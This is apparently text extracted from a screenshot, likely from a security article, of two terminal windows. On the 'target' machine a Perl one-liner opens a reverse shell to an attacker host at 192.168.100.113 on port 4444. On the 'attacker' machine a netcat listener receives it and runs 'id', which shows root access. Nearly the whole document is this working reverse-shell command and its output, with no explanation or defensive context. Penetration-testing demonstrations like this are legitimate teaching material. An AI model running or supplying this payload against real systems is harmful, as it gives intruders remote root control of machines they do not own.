 root@target: ~
File Edit View Search Terminal Help
root@target:~# perl -e 'use Socket;$i="192.168.100.113";$p=4444;socket(S,PF_INET
,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
root@attacker: ~
File Edit View Search Terminal Help
root@attacker:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.100.107: inverse host lookup failed: Unknown host
connect to [192.168.100.113] from (UNKNOWN) [192.168.100.107] 55022
# id
uid=0(root) gid=0(root) groups=0(root)
#
FREEBUF